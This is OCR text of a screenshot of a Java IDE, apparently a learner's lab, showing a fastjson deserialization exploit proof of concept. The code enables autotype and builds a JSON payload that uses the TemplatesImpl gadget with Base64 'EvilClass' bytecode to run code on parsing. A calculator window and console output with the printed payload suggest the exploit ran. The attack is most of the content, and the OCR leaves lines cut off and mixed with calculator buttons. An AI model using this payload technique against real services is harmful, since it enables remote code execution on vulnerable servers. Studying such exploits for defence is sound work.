 F fastjson 版本控制 TemplatesImpl
项目
fastjson C:\ \Desktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
RestoredClass.class
TemplatesImpl
test.java
resources
test
java
target
.gitignore
pom.xml
RestoredClass.class
外部库
临时文件和控制台
pom.xml (fastjson) FastJsonTest.java TemplatesImpl.java
2 65
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5 import com.alibaba.fastjson.parser.ParserConfig;
6
7 public class TemplatesImpl {
8 public static void main(String[] args) {
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
10 // 替换为你的正确恶意类字节码(Base64编码)
11 String byteCode = "yv66vgAAADQAJwoACAAXCgAYABkIABoKABgAGwcAHAoABQAdBwAeBwAfAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFu
12
13 final String NASTY_CLASS = "Lcom.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;";
14
15 String payload = "{\"@type\":\"" + NASTY_CLASS +
16 "\",\"_bytecodes\":[\"" + byteCode + "\"]," +
17 "\"_name\":\"EvilClass\"," +
18 "\"_tfactory\":{}," +
19 "\"_outputProperties\":{}}";
20
21 System.out.println(payload);
22
23 // 反序列化
24 try {
25 Object object = JSON.parseObject(payload, Object.class, Feature.SupportNonPublicFiel
26 } catch (Exception e) {
27
28 }
29 }
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 TemplatesImpl
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
{"@type":"Lcom.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;","_bytecodes":["yv66vgAAADQAJwoACAAXCgAYABkIABoKABgAGwcAHAoABQAdBwAeBwAfAQ ZQEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY
进程已结束，退出代码为 0
fastjson > src > main > java > org > example > TemplatesImpl
7:27 (13 字符) CRLF UTF-8 4 个空格